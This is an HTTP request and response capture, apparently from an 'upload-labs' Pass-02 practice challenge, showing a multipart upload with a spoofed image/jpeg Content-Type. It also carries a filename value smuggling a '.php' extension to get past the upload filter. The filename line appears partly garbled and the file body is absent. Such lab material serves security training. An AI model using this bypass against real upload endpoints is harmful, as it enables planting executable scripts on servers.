 POST /uploadlabs/Pass-02/index.php HTTP/1.1
Host: 39.96.44.170
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://39.96.44.170/uploadlabs/Pass-02/index.php
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------70261948015926
Content-Length: 3686
-----------------------------70261948015926
Content-Disposition: form-data; name="upload_file";
filename="Content-Type: image/jpeg:x.php"
Content-Type: image/jpeg
HTTP/1.1 200 OK
Date: Wed, 29 Jul 2020 13:16:23 GMT
Server: Apache/2.4.23 (Win32)
OpenSSL/1.0.2j PHP/5.2.17
Content-Length: 3897
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta
http-equiv="Content-Type"
content="text/html;charset=utf-8"/>
<link rel="icon"
type="image/x-icon"
href="/uploadlabs/img/favicon.png"
/>
<title>upload-labs</title>
</head>
<link rel="stylesheet"
type="text/css"
href="/uploadlabs/css/index.css">
<link rel="stylesheet"
type="text/css"
href="/uploadlabs/css/prism.css">